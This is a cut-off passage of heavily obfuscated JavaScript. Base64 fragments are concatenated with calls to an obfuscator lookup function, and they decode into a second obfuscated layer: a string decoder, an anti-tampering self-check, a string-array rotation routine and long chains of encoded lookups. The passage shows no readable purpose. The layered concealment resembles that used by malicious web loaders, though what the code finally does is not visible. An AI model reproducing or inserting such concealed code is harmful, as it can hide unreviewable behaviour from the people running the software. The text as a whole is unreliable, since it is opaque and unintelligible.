rNVdPSGF0VycsJ2Z0bjhXNXZv'+'JywnaW1rVFc2M2NLd2UnLCdXUkw5V1FsY'+'0xDbzgnLCd1bW9XV090ZE9ySycsJ3hMNW'+'FXNlpkTVcnLCdrSkJkUTBaZFRHJywnV1B'+'CY0ptbzFxSDAnLCdXT1hRV1BOY0dtb3kn'+_0x4162372w(0x240)+'0cnLCdEV2RjSVNvWWZHJywnRW1vR1dScX'+_0x4162372w(0x15c)+_0x4162372w(0x146)+'ekhXNXpnVzVpYVc0dGRNZTU3aFcnLCdiZ'+'ks1dG1rUCcsJ1c2V1BXNzA2RnEnLCdmOG'+'tEV1JIeHhXJywnVzdkZFZjNStXUXUnLCd'+_0x4162372w(0x2c8)+'J1c1QmRVQ2tUV090Y0xHJywnVzVOY1RTa'+'1hXN3BkU0cnLCdXNzRsVzV1aXZHJywnV1'+'BpTldRZjhXUTdkTGVKZE9XMCcsJ1dPM2N'+'HV0NEV09hJywnV1BOY0tDa3lXUE5jT0cn'+'LCdEQ29jV1I0MVdRYScsJ1dPMUpXUDdjU'+'0NvbycsJ3Q4a1RXNDU4VzVhJywnRHc3ZE'+'9Da2diVycsJ2JhSGZXUkxJJywnVzZsZE4'+_0x4162372w(0x155)+_0x4162372w(0x22f)+_0x4162372w(0x26b)+'93YW1vQ3E4a1ZvZ20nLCdqdHJ3VzREdyc'+'sJ0ZDb1ZXUU5jUE5PJywnVzZMcFc1WDJX'+'UlMnLCdXNHUwVzRDakFhJywnaDM0cHRta'+'20nLCdwZThUeG1rMycsJ3pxeGNSU283aH'+_0x4162372w(0x2b7))+(_0x4162372w(0x121)+'zVHTnJHJywnVzQ3ZEhaT2d6RycsJ29aam'+_0x4162372w(0x1ac)+'XNkMnLCdDU29zV1AvY1FMUycsJ0E4b0NX'+'UFNlV1BTJywnazJxc1dSbksnLCdXNWhkR'+'1NvSFdSZkInLCdpWHZ6VzViRicsJ1dRaG'+'NVU28reFo0JywnV1FSY1NDb3h5cmUnLCd'+_0x4162372w(0x1e7)+_0x4162372w(0x128)+'zhXUWJkJywnazEwWVdSalYnLCdrMmV5V1'+'A5eicsJ1c3UmRWbW9aV1BqdicsJ2JDa1F'+'nWTFzJywnVzZOY0tTa0xXN0pkR0cnLCdX'+_0x4162372w(0x23b)+'ywnVzVCY1VDbzdXUWVPJywnV1J4ZFFyeG'+'RKTjQnLCdmOG8wV09uTldRUycsJ3pDb3J'+_0x4162372w(0x1e3)+_0x4162372w(0x272)+'2laNUdXUVA5JywnVzZ0Y0lta2NXN3BkSX'+'EnLCdXN3RkSENvTVdRZmgnLCdXNmY4V1B'+'6YVc3QycsJ0Y4b01XNnl1VzVxJywndkNv'+'WldPdGNPQ291JywnbUNrSXptb2dkYScsJ'+'3Ztb0pXUmk1V1F5JywnV09OZEc4b2Z2bW'+'tPJywnV1JEN1dRYTNEM1ZkSW1vYW1hJyw'+'nVzZ1c1c2V1R1YScsJ24xeUFXUS9kUGEn'+_0x4162372w(0x12c)+'0MnLCdnU2tqZ0hyYycsJ2pHOTFXN3ZWJy'+'wndG1vQVdPZGNVOG9wJywnZm1raXZtb0d'+'nRycsJ1c0L2NVOGt3VzZGZFVHJywnV09w'+'Y1BjVmNPR0cnLCdXUk5jTXIvY0tIVycsJ'+'1dQNENsTnhjSVcnLCdvMkc1dm1rUScsJ1'+_0x4162372w(0x261))+('cHEnLCdXUXBjUDFWZEw4a08nLCdXUTdjT'+'GF1NVdSTycsJ1c2dlJXNmYyV1JpJywnc1'+'NvUFdSeGNUMG0nLCdXNDdkUFNvM1dRblE'+'nLCdXNnpaV1IzY0xDb1piY3BkTnZ0Y1NH'+'Jywna1NvM1dPajdXT08nLCdvR2ZVb3NPJ'+'ywnVzdhYUZDb01XNU8nLCdiOG9PV1FqMF'+'dROCcsJ2dncWhXUUpkS1cnLCdlU29pV09'+'YS1dROCcsJ1c0cVZXNWV0dGEnLCdXUXVC'+'bDJWY09XJywnVzVGZExKenRXUDQnLCdkT'+'G1mV09pZCcsJ1dRVmRMOG83dDhrVScsJ2'+'hOU2NXUWhkVUcnLCdXUXk3bjNSY0hXJyw'+_0x4162372w(0x1b2)+'Q284J107ZnVuY3Rpb24gXzB4MTU2MzE4O'+'WUoYSxiKXthPWEtMHgxMTU7dmFyIGM9Xz'+'B4MTU2MzE4OWRbYV07aWYoXzB4MTU2MzE'+'4OWVbJ2h2SmJyUCddPT09dW5kZWZpbmVk'+'KXt2YXIgZD1mdW5jdGlvbihpKXt2YXIga'+_0x4162372w(0x2d6)+'d4eXpBQkNERUZHSElKS0xNTk9QUVJTVFV'+_0x4162372w(0x282)+'PScnO2Zvcih2YXIgbD0weDAsbSxuLG89M'+'HgwO249aVsnY2hhckF0J10obysrKTt+bi'+'YmKG09bCUweDQ/bSoweDQwK246bixsKys'+'lMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKDB4ZmYmbT4+KC0weDIqbCYwe'+'DYpKToweDApe249alsnaW5kZXhPZiddKG'+'4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN'+_0x4162372w(0x2ab)+'cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+_0x4162372w(0x197)+'Y7dSsrKXty')+('Kz0nJScrKCcwMCcrbFsnY2hhckNvZGVBd'+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+_0x4162372w(0x136)+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+'rMHgxKSUweDEwMCxvPShvK25bdF0pJTB4'+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+'T1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2'+'RlJ10obFsnY2hhckNvZGVBdCddKHcpXm5'+'bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV0'+'dXJuIHE7fTtfMHgxNTYzMTg5ZVsnYW5Sd'+'kdwJ109aCxfMHgxNTYzMTg5ZVsnbUFMcX'+'loJ109e30sXzB4MTU2MzE4OWVbJ2h2SmJ'+'yUCddPSEhW107fXZhciBlPV8weDE1NjMx'+'ODlkWzB4MF0sZj1hK2UsZz1fMHgxNTYzM'+'Tg5ZVsnbUFMcXloJ11bZl07aWYoZz09PX'+'VuZGVmaW5lZCl7aWYoXzB4MTU2MzE4OWV'+_0x4162372w(0x2e0)+_0x4162372w(0x257)+'G5KRnInXT1qLHRoaXNbJ1pIWml6RCddPV'+'sweDEsMHgwLDB4MF0sdGhpc1sneUVMYUt'+'KJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3'+'U3RhdGUnO30sdGhpc1sna2RldUhxJ109J'+'1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4Mj'+_0x4162372w(0x1ec))+('K1x4MjAqJyx0aGlzWydsU2JJcWcnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+_0x4162372w(0x140)+_0x4162372w(0x16c)+'IGo9bmV3IFJlZ0V4cCh0aGlzWydrZGV1S'+'HEnXSt0aGlzWydsU2JJcWcnXSksaz1qWy'+'d0ZXN0J10odGhpc1sneUVMYUtKJ11bJ3R'+'vU3RyaW5nJ10oKSk/LS10aGlzWydaSFpp'+_0x4162372w(0x2f5)+'11bMHgwXTtyZXR1cm4gdGhpc1snbUhNcn'+'FBJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nbUhNcnFBJ109ZnVuY3Rpb24oail7aWYo'+_0x4162372w(0x2d7)+'HVybiB0aGlzWydkek50S08nXSh0aGlzWy'+'duRG5KRnInXSk7fSxpWydwcm90b3R5cGU'+'nXVsnZHpOdEtPJ109ZnVuY3Rpb24oail7'+_0x4162372w(0x249)+_0x4162372w(0x2c2)+_0x4162372w(0x2e2)+_0x4162372w(0x139)+'J10oKSkpLGw9dGhpc1snWkhaaXpEJ11bJ'+_0x4162372w(0x196)+'daSFppekQnXVsweDBdKTt9LG5ldyBpKF8'+'weDE1NjMxODllKVsna1dFVVdvJ10oKSxf'+'MHgxNTYzMTg5ZVsnbENYaklGJ109ISFbX'+'Tt9Yz1fMHgxNTYzMTg5ZVsnYW5SdkdwJ1'+'0oYyxiKSxfMHgxNTYzMTg5ZVsnbUFMcXl'+_0x4162372w(0x165)+'IGM7fShmdW5jdGlvbihhLGIpe3ZhciBIP'+'V8weDE1NjMxODllO3doaWxlKCEhW10pe3'+_0x4162372w(0x1d8))+('Yz1wYXJzZUludChIKDB4NGYzLCdKQmt1J'+'ykpKy1wYXJzZUludChIKDB4MzlhLCdhdk'+'klJykpKi1wYXJzZUludChIKDB4NDVhLCd'+_0x4162372w(0x29f)+_0x4162372w(0x17c)+_0x4162372w(0x258)+_0x4162372w(0x2dc)+_0x4162372w(0x253)+'eDY1MSwnU2ZiQCcpKStwYXJzZUludChIK'+_0x4162372w(0x1b8)+'hIKDB4NWIwLCdVN1FoJykpKnBhcnNlSW5'+'0KEgoMHg2M2MsJ1NmYkAnKSk7aWYoYz09'+'PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ10oY'+_0x4162372w(0x223)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fX1'+'9KF8weDE1NjMxODlkLDB4ODRiYTQpLCFm'+_0x4162372w(0x2e6)+'DllLGQ9e307ZFtJKDB4MmE4LCdGQGpeJy'+'ldPUkoMHgxOWMsJzB4VG4nKStJKDB4NDE'+'2LCdbNCZ6JyksZFtJKDB4NDFkLCd0M3B3'+'JyldPUkoMHgyM2UsJzdmd2MnKStJKDB4N'+_0x4162372w(0x2eb)+'cpK0koMHgyMGEsJ2lzNSEnKStJKDB4Mjd'+'jLCdRQ2RyJyksZFtJKDB4MzFlLCdCUlJU'+_0x4162372w(0x152)+'HE8cjt9LGRbSSgweDRiMSwnQGkhOCcpXT'+_0x4162372w(0x2ee)+'9cjt9LGRbSSgweDYyYiwnRk9aaycpXT1m'+'dW5jdGlvbihxKXtyZXR1cm4gcSgpO30sZ'+_0x4162372w(0x1e6)+'9uKHEscixz')+('KXtyZXR1cm4gcShyLHMpO30sZFtJKDB4N'+_0x4162372w(0x14a)+'l7cmV0dXJuIHEhPT1yO30sZFtJKDB4NDh'+'lLCdxMW9dJyldPUkoMHgzYTIsJ2koZ0cn'+'KStJKDB4MTM5LCdTazA0JyksZFtJKDB4N'+'WRmLCdTazA0JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE9PT1yO30sZFtJKDB4MmI'+'xLCdKQmt1JyldPUkoMHgyMzcsJzdmd2Mn'+'KSsndCcsZFtJKDB4NDZlLCdiWXZqJyldP'+_0x4162372w(0x1fc)+'1yO30sZFtJKDB4NTgwLCcoWUxFJyldPUk'+'oMHg2MzgsJ3ZjKlonKStJKDB4MjkxLCdu'+'KWxMJyksZFtJKDB4NTMxLCchN1FQJyldP'+_0x4162372w(0x1b1)+'xkW0koMHg2NDMsJyE3UVAnKV09ZnVuY3R'+'pb24ocSxyKXtyZXR1cm4gcT49cjt9LGRb'+'SSgweDRjMywnTkpTTycpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxPD1yO30sZFtJKD'+_0x4162372w(0x2a4)+'scil7cmV0dXJuIHErcjt9LGRbSSgweDY1'+'Niwnanh6SScpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxkW0koMHg0NzEsJy'+'hWOTQnKV09SSgweDRlOSwnOGUxYycpK0k'+'oMHg0YjUsJyhZTEUnKStJKDB4M2I5LCdx'+'MW9dJykrSSgweDE4MywncWtDZCcpK0koM'+_0x4162372w(0x1ad)+'NPJykrSSgweDMzOCwnaShnRycpK0koMHg'+'yMTksJyhWOTQnKStJKDB4MjUwLCdxMW9d'+_0x4162372w(0x16d)+'jIsJ1s0JnonKSxkW0koMHg2NWMsJ1dFKn'+_0x4162372w(0x1da))+('eDUzNCwnR2UyUycpK0koMHg1Y2EsJ0ZAa'+'l4nKStJKDB4NTc3LCd0XjVJJykrSSgweD'+_0x4162372w(0x2c9)+'nKStJKDB4MjJkLCdCUlJUJykrSSgweDMw'+'YywnMlRiSScpK0koMHg0Y2YsJ0BpITgnK'+_0x4162372w(0x1be)+_0x4162372w(0x269)+'JKDB4MTk2LCd5dkFtJykrSSgweDJiZCwn'+'bilsTCcpK0koMHgyZDIsJ2JZdmonKStJK'+'DB4MzgwLCd0M3B3JyksZFtJKDB4MzdmLC'+'dOQF1NJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHEocik7fSxkW0koMHg0ZDksJ24p'+'bEwnKV09SSgweDY0YiwndzY1MicpK0koM'+'HgyYjAsJzhlMWMnKStJKDB4Mzg4LCdiWX'+'ZqJykrSSgweDYyNiwncWtDZCcpK0koMHg'+'zYzgsJ2lzNSEnKStJKDB4NWM3LCchN1FQ'+_0x4162372w(0x28b)+'jgsJ2lzNSEnKStJKDB4NThhLCdpKGdHJy'+'krSSgweDVkNCwnU2swNCcpK0koMHgyYTI'+'sJ2hHbDMnKStJKDB4NTEyLCc3ZndjJykr'+'SSgweDUyYSwndF41SScpK0koMHgzZTYsJ'+'3ZjKlonKStJKDB4NDk1LCdAaSE4JykrSS'+'gweDE5ZCwnYll2aicpK0koMHgyZjIsJ1Z'+'CXVUnKStJKDB4NDIzLCc3ZndjJykrSSgw'+'eDM3ZCwnN3ZITScpK0koMHg1OTAsJ2hHb'+_0x4162372w(0x27e)+'NhMCwnWzQmeicpK0koMHgxOTEsJ2dORHU'+'nKStJKDB4MWVmLCdVN1FoJykrSSgweDM1'+'MCwnKFY5NCcpK0koMHgxYTYsJ2RLOHknK'+'StJKDB4MWRjLCdGT1prJykrSSgweDE4Yy'+'wnQlJSVCcp')+('K0koMHgzYzMsJ20hOVInKStJKDB4MmNmL'+'CdiWXZqJykrSSgweDNkZiwnaEdsMycpK0'+'koMHgyZmIsJ2JZdmonKStJKDB4NDMyLCc'+'yVGJJJykrSSgweDQxYywnRk9aaycpK0ko'+'MHgzZjMsJ1ZCXVUnKStJKDB4NDYzLCdna'+'kxWJykrSSgweDFjOSwnRk9aaycpK0koMH'+_0x4162372w(0x177)+'kJykrSSgweDMyOSwnVkJdVScpK0koMHgy'+'ZTcsJ0ZAal4nKStJKDB4NjFlLCdOSlNPJ'+_0x4162372w(0x13e)+'YsJzJUYkknKStJKDB4M2FiLCdxMW9dJyk'+'rSSgweDJiNywndzY1MicpK0koMHg1NDgs'+_0x4162372w(0x1c3)+'SgweDNjNiwnN3ZITScpK0koMHg1MDYsJ3'+_0x4162372w(0x1c0)+'weDM3NiwnWzQmeicpK0koMHgxOTcsJ3Re'+'NUknKStJKDB4NGM0LCdHZTJTJykrSSgwe'+'DRiNCwnZ05EdScpK0koMHgyODQsJzd2SE'+'0nKStJKDB4MjllLCdqeHpJJykrSSgweDR'+'jZCwnanh6SScpK0koMHgzM2QsJ1NrMDQn'+'KStJKDB4MzkwLCdhJFNDJykrSSgweDVhN'+'CwnKFlMRScpK0koMHgzZmMsJ1NrMDQnKS'+'tJKDB4MzQxLCdoR2wzJykrSSgweDNkNiw'+'nRk9aaycpK0koMHgxMTgsJ1U3UWgnKStJ'+'KDB4NTAyLCdtITlSJykrSSgweDRkOCwnc'+'WtDZCcpK0koMHgzMTMsJ1FDZHInKStJKD'+'B4MzJlLCdHZTJTJykrSSgweDI4YiwnIUs'+_0x4162372w(0x183)+'MWZmLCdTZmJAJykrSSgweDVkMiwnU2ZiQ'+'CcpK0koMHg0MDUsJ1NmYkAnKStJKDB4NT'+'c4LCdkSzh5')+('JykrSSgweDEzMSwndF41SScpK0koMHg1Y'+_0x4162372w(0x2dd)+'krSSgweDRlZCwnITdRUCcpK0koMHgyMzQ'+'sJ0FiZ0AnKStJKDB4MWJhLCc3ZndjJykr'+'SSgweDNkYywnVylZJScpK0koMHg1ZDksJ'+'3QzcHcnKStJKDB4NDY1LCdbNCZ6JykrSS'+'gweDI2MSwnVylZJScpK0koMHg1NmQsJ3l'+'JI0UnKStJKDB4NDg2LCdOSlNPJykrSSgw'+_0x4162372w(0x1c8)+'HcnKStJKDB4M2JkLCdqeHpJJykrSSgweD'+'MwMiwnVkJdVScpK0koMHgxNTEsJ2dORHU'+'nKStJKDB4MWUwLCdBYmdAJykrSSgweDUy'+'ZCwnZVdxMCcpK0koMHgxMWEsJ1ZCXVUnK'+'StJKDB4NWIyLCdlV3EwJykrSSgweDM0Ny'+'wnYSRTQycpK0koMHg2NjgsJ2p4ekknKSt'+'JKDB4M2IxLCcwIUJtJykrSSgweDE2Nywn'+'VylZJScpK0koMHg0ZmUsJ0BpITgnKStJK'+'DB4NTRhLCdVN1FoJykrSSgweDUxYywnR2'+'UyUycpK0koMHgxNjIsJ0pCa3UnKStJKDB'+_0x4162372w(0x12e)+_0x4162372w(0x143)+'WQ4LCdoR2wzJykrSSgweDYwNCwndzY1Mi'+_0x4162372w(0x13d)+'2LCdxMW9dJykrSSgweDEyMywnMHhUbicp'+_0x4162372w(0x28d)+'CdhdkklJykrSSgweDY0MCwnSkJrdScpK0'+'koMHg0ZDcsJ1U3UWgnKStJKDB4MjQ0LCd'+'0XjVJJykrSSgweDMyYywnYll2aicpK0ko'+_0x4162372w(0x233)+'looJykrSSgweDE4ZiwnZ05EdScpK0koMH'+'g1ODMsJ0ZP')+('WmsnKStJKDB4NDgwLCdRQ2RyJykrSSgwe'+'DI3NywnRk9aaycpK0koMHg1Y2IsJ2JZdm'+'onKStJKDB4MjgzLCchSzAyJykrSSgweDM'+_0x4162372w(0x2e1)+'KStJKDB4NjFjLCcwIUJtJykrSSgweDU4O'+'CwnaXM1IScpK0koMHg1NzIsJ2EkU0MnKS'+_0x4162372w(0x2ef)+_0x4162372w(0x17d)+'KDB4M2M3LCdqeHpJJykrSSgweDIyYywna'+'nh6SScpK0koMHgyODIsJ1s0JnonKStJKD'+'B4NTVlLCcoVjk0JykrSSgweDIyYSwndzY'+'1MicpK0koMHg0MDgsJ1cpWSUnKStJKDB4'+'MWRiLCcyVGJJJykrSSgweDM1ZiwnV0Uqd'+'icpK0koMHg2NDUsJ2VXcTAnKStJKDB4Mm'+_0x4162372w(0x1fb)+_0x4162372w(0x24f)+'LCdHa0cwJykrSSgweDFmNSwnMHhUbicpK'+'0koMHgzMzQsJyFLMDInKStJKDB4NWIzLC'+_0x4162372w(0x2d4)+'oMHgxN2YsJyhZTEUnKStJKDB4NTdlLCdT'+_0x4162372w(0x1a3)+'Hg1NzYsJ0dlMlMnKStJKDB4MzJkLCchN1'+'FQJykrSSgweDE1YywnMCFCbScpK0koMHg'+'1MTUsJ2F2SSUnKStJKDB4NjY0LCdTazA0'+'JykrSSgweDNmMCwnQGkhOCcpK0koMHgxZ'+'DAsJyhZTEUnKStJKDB4Mjc4LCcwIUJtJy'+'krSSgweDQ2OCwnanh6SScpK0koMHgxNGY'+'sJyFLMDInKStJKDB4M2UzLCdiWXZqJykr'+'SSgweDE3YSwnaEdsMycpK0koMHg0NzgsJ'+'3Exb10nKStJKDB4NTlmLCdXRSp2JykrSS'+'gweDUzMiwn')+('TkpTTycpK0koMHg1NTIsJzdmd2MnKStJK'+'DB4NjEyLCdpKGdHJykrSSgweDQ0MywnWz'+'QmeicpK0koMHgxNDksJ0ZAal4nKStJKDB'+'4MzE1LCdnTkR1JykrSSgweDYxZiwnVTdR'+'aCcpK0koMHg0ODQsJ05AXU0nKStJKDB4M'+'zE0LCdOQF1NJykrSSgweDRjMiwnaShnRy'+_0x4162372w(0x209)+'3LCdnTkR1JykrSSgweDE2ZSwnanh6SScp'+'K0koMHgxYzUsJ0pCa3UnKStJKDB4NjYxL'+'CdXKVklJykrSSgweDM5OCwnVylZJScpK0'+'koMHgzYmMsJ1U3UWgnKStJKDB4MjczLCd'+_0x4162372w(0x26f)+'MHg2MjksJ2RLOHknKStJKDB4MTI2LCcoV'+'jk0JykrSSgweDI4OCwndF41SScpK0koMH'+'gxYzYsJ3QzcHcnKStJKDB4NWY1LCdRQ2R'+'yJykrSSgweDJkMCwnVylZJScpK0koMHgz'+'NGIsJ3lJI0UnKStJKDB4MjFiLCdWQl1VJ'+'ykrSSgweDVkNiwnUUNkcicpK0koMHg0NG'+'QsJ28qWignKStJKDB4MzA1LCdRQ2RyJyk'+'rSSgweDNlNSwnRkBqXicpK0koMHg0MTks'+_0x4162372w(0x1a6)+'0koMHgzNTYsJ3ReNUknKStJKDB4MmM5LC'+_0x4162372w(0x2bb)+'oMHgyMGIsJ2F2SSUnKStJKDB4MWQ4LCdX'+'RSp2JykrSSgweDI4NiwndzY1MicpK0koM'+'Hg0Y2UsJyE3UVAnKStJKDB4MTRhLCdnak'+'xWJykrSSgweDFkYSwnMlRiSScpK0koMHg'+'1YTEsJ2dORHUnKStJKDB4NWI4LCdkSzh5'+'JykrSSgweDUxNiwnYSRTQycpK0koMHg0Z'+'TAsJzhlMWMnKStJKDB4MmU4LCdHa0cwJy'+'krSSgweDNk')+('OSwnQlJSVCcpK0koMHg0ODgsJ3QzcHcnK'+'StJKDB4NWFlLCc3dkhNJykrSSgweDI0Ny'+_0x4162372w(0x239)+_0x4162372w(0x28f)+'VkJdVScpK0koMHg0ZGYsJ0ZPWmsnKStJK'+'DB4NDBhLCdtITlSJykrSSgweDNiMCwnKF'+'Y5NCcpK0koMHg1YWQsJ0ZAal4nKStJKDB'+'4NTAxLCcyVGJJJykrSSgweDJkNywnRk9a'+'aycpK0koMHgyNzksJ20hOVInKStJKDB4M'+'WY4LCdpczUhJykrSSgweDFkZSwnZEs4eS'+'cpK0koMHgyMTcsJ2RLOHknKStJKDB4MjA'+'wLCc3dkhNJykrSSgweDRhYSwnaXM1IScp'+'K0koMHgyMWEsJ1dFKnYnKStJKDB4MmZkL'+_0x4162372w(0x2f3)+'koMHg1MWIsJ1cpWSUnKStJKDB4Mzg2LCd'+'VN1FoJykrSSgweDIzZiwnVylZJScpK0ko'+'MHgyZGEsJyhWOTQnKStJKDB4MmI2LCd5d'+'kFtJykrSSgweDYxMCwnZEs4eScpK0koMH'+_0x4162372w(0x232)+'aJykrSSgweDI5NCwnaXM1IScpK0koMHgx'+'YjcsJ0JSUlQnKStJKDB4M2MyLCdxMW9dJ'+'ykrSSgweDI1NywnQlJSVCcpK0koMHgyYj'+'gsJ0pCa3UnKStJKDB4MzhjLCc4ZTFjJyk'+_0x4162372w(0x24e)+'J3l2QW0nKStJKDB4MTc5LCchSzAyJykrS'+'SgweDQwOSwnR2tHMCcpK0koMHgzYTQsJ2'+'dORHUnKStJKDB4MTcwLCdOQF1NJykrSSg'+'weDYxOSwnWzQmeicpK0koMHgxNWYsJyFL'+'MDInKStJKDB4MWNmLCdiWXZqJykrSSgwe'+'DM3MywnOGUxYycpK0koMHgzOTcsJ2dqTF'+_0x4162372w(0x294))+('NDIwLCdpczUhJykrSSgweDM1NywnYll2a'+_0x4162372w(0x24d)+'U3LCdHZTJTJykrSSgweDFiYywnR2tHMCc'+'pK0koMHgyYjQsJ1U3UWgnKStJKDB4MWMw'+'LCdvKlooJykrSSgweDJhMSwncWtDZCcpK'+_0x4162372w(0x264)+'dWQl1VJykrSSgweDJhZCwnVylZJScpK0k'+'oMHgzMGIsJ1FDZHInKStJKDB4MjVmLCdV'+'N1FoJykrSSgweDFmMCwnZVdxMCcpK0koM'+'Hg1OWQsJ1U3UWgnKStJKDB4NDQwLCdpcz'+'UhJykrSSgweDEyOCwnQlJSVCcpK0koMHg'+'2MGUsJ1dFKnYnKStJKDB4NWM1LCd3NjUy'+_0x4162372w(0x1e2)+'TcsJ1NrMDQnKStJKDB4MzFhLCdAaSE4Jy'+_0x4162372w(0x164)+_0x4162372w(0x1dd)+'SSgweDEyMSwnZ2pMVicpK0koMHgyMTAsJ'+_0x4162372w(0x275)+_0x4162372w(0x126)+'pITgnKStJKDB4NjNmLCcoVjk0JykrSSgw'+'eDE0MSwnU2swNCcpK0koMHgzZjQsJ2dqT'+_0x4162372w(0x289)+'IwNiwnRk9aaycpK0koMHgxYmYsJ1NmYkA'+_0x4162372w(0x28c)+'ZiwnR2UyUycpK0koMHgxNDQsJ0ZPWmsnK'+'StJKDB4NWM5LCdhJFNDJykrSSgweDYyMS'+'wnOGUxYycpK0koMHg1ZGMsJ0FiZ0AnKSt'+'JKDB4MzMxLCcoVjk0JykrSSgweDRlNiwn'+'MlRiSScpK0koMHgzMzYsJ3lJI0UnKStJK'+_0x4162372w(0x2bf)+'JnQCcpK0ko')+('MHgxYTAsJ28qWignKStJKDB4NDk0LCcwI'+_0x4162372w(0x192)+'gxYWQsJ3QzcHcnKStJKDB4M2FlLCdpczU'+'hJykrSSgweDRmNiwneXZBbScpK0koMHg1'+'MzAsJ3l2QW0nKStJKDB4NTU0LCdRQ2RyJ'+'ykrSSgweDM3YywnIUswMicpK0koMHg0YT'+'MsJ1dFKnYnKStJKDB4NDEzLCdpKGdHJyk'+'rSSgweDVmMiwnQGkhOCcpK0koMHgyNmUs'+'JzB4VG4nKStJKDB4MmU5LCd5dkFtJykrS'+'SgweDNkYSwnYll2aicpK0koMHgxOGUsJ2'+_0x4162372w(0x20d)+'weDFjZSwnaShnRycpK0koMHg2MDIsJ0JS'+'UlQnKStJKDB4NWU3LCdBYmdAJykrSSgwe'+'DJlZSwnSkJrdScpK0koMHgzMzksJ3ZjKl'+'onKStJKDB4MzExLCdpKGdHJykrSSgweDE'+'5ZiwnMCFCbScpK0koMHg1MDksJ24pbEwn'+_0x4162372w(0x2da)+'CwnbSE5UicpK0koMHgxYjQsJ1cpWSUnKS'+'tJKDB4MjZhLCduKWxMJykrSSgweDE1Myw'+'nV0UqdicpK0koMHgyNTYsJ1NmYkAnKStJ'+_0x4162372w(0x256)+'UNkcicpK0koMHg1NzQsJ0dlMlMnKStJKD'+'B4MmMzLCdCUlJUJykrSSgweDExOSwnMCF'+'CbScpK0koMHgyYmYsJ3ReNUknKStJKDB4'+_0x4162372w(0x2a5)+_0x4162372w(0x265)+_0x4162372w(0x124)+_0x4162372w(0x26d)+'LCc3dkhNJykrSSgweDVhYSwnTkpTTycpK'+'0koMHgyNTQsJ0FiZ0AnKStJKDB4MTk5LC'+'d2YypaJykr')+('SSgweDVjMSwnUUNkcicpK0koMHgyNjAsJ'+'zB4VG4nKStJKDB4MTMzLCdVN1FoJykrSS'+'gweDE3NCwnZEs4eScpK0koMHg0MWIsJ2J'+'ZdmonKStJKDB4NjQxLCdOSlNPJykrSSgw'+'eDM5OSwnYXZJJScpK0koMHg1ZjksJ0BpI'+'TgnKStJKDB4MzVlLCchSzAyJykrSSgweD'+_0x4162372w(0x1c5)+'nKStJKDB4NTA4LCdxMW9dJykrSSgweDUx'+_0x4162372w(0x179)+'StJKDB4NjYwLCdkSzh5JykrSSgweDM1OS'+'wnKFlMRScpK0koMHgzODMsJ3ReNUknKSt'+'JKDB4MTNhLCdpczUhJykrSSgweDU2ZSwn'+'QGkhOCcpK0koMHg0YWYsJ0ZPWmsnKStJK'+'DB4MjhlLCdXRSp2JykrSSgweDEzNywnaX'+'M1IScpK0koMHgzYTYsJ3l2QW0nKStJKDB'+'4NWQzLCdpKGdHJykrSSgweDUwZCwnRk9a'+'aycpK0koMHgyN2QsJzdmd2MnKStJKDB4M'+_0x4162372w(0x208)+'cpK0koMHgyZTMsJ28qWignKStJKDB4MjA'+_0x4162372w(0x280)+'K0koMHgzZjcsJ2koZ0cnKStJKDB4MjhmL'+'Cd2YypaJykrSSgweDY1ZSwnOGUxYycpK0'+'koMHg0MjEsJ0BpITgnKStJKDB4NjIwLCc'+_0x4162372w(0x1de)+'MHgzOWUsJ2F2SSUnKStJKDB4MmFlLCdOQ'+'F1NJykrSSgweDU4NSwnZ2pMVicpK0koMH'+'g2NDIsJ0drRzAnKStJKDB4NWU5LCdBYmd'+'AJykrSSgweDU4YywnUUNkcicpK0koMHgx'+_0x4162372w(0x134)+_0x4162372w(0x279)+'I3NSwnKFY5')+('NCcpK0koMHg1YjQsJ20hOVInKStJKDB4M'+'TJjLCcoWUxFJykrSSgweDFkMSwneXZBbS'+'cpK0koMHgxODcsJzd2SE0nKStJKDB4MTR'+'lLCdhdkklJykrSSgweDVmYiwnU2ZiQCcp'+'K0koMHgyY2MsJ0drRzAnKStJKDB4MmI1L'+'CdWQl1VJykrSSgweDM5ZiwnZ2pMVicpK0'+_0x4162372w(0x1a8)+'Ha0cwJykrSSgweDQ3OSwnV0UqdicpK0ko'+'MHg0MjksJ1ZCXVUnKStJKDB4M2JmLCdxM'+'W9dJykrSSgweDIyOSwndF41SScpK0koMH'+_0x4162372w(0x1cd)+'JJykrSSgweDY1OSwnU2ZiQCcpK0koMHgy'+_0x4162372w(0x2a6)+'ykrSSgweDI1MywnZ2pMVicpK0koMHg1OD'+'IsJzdmd2MnKStJKDB4MzE4LCd0M3B3Jyk'+'rSSgweDJjZCwnU2ZiQCcpK0koMHg0OWQs'+'J2p4ekknKStJKDB4MzQ1LCchSzAyJykrS'+'SgweDI2ZCwnVylZJScpK0koMHg1NWEsJ3'+'c2NTInKStJKDB4MjcwLCdqeHpJJykrSSg'+'weDNlMCwnYSRTQycpK0koMHg1MDcsJ2VX'+'cTAnKStJKDB4MjA5LCcwIUJtJykrSSgwe'+'DNkOCwnMlRiSScpK0koMHgxODgsJ0BpIT'+'gnKStJKDB4NDk4LCc3ZndjJy